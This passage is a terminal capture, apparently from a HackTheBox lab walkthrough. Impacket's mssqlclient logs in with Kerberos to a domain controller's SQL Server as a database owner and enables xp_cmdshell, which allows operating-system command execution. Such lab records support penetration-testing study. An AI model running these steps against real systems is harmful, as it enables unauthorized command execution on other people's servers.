 └─# mssqlclient.py -k -no-pass DC01.SIGNED.HTB
/usr/local/bin/mssqlclient.py:4: DeprecationWarning: pkg_resources is deprecated as an AP
I. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250320.94448.5a402fcb',
 'mssqlclient.py')
Impacket v0.13.0.dev0+20250320.94448.5a402fcb - Copyright Fortra, LLC and its affiliated
companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc  dbo@master)> enable_xp_cmdshell
INFO(DC01): Line 196: Configuration option 'show advanced options' changed from 1 to 1. R
un the RECONFIGURE statement to install.
INFO(DC01): Line 196: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the REC
ONFIGURE statement to install.